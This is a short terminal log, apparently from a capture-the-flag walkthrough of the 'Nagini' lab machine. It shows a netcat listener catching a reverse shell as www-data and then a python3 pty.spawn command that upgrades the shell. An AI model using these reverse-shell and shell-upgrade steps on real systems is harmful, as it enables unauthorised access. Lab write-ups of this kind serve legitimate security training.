 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.23] 41952
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 17:34:54 up  3:09,  0 users,  load average: 0.20, 0.25, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@Nagini:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Nagini:/$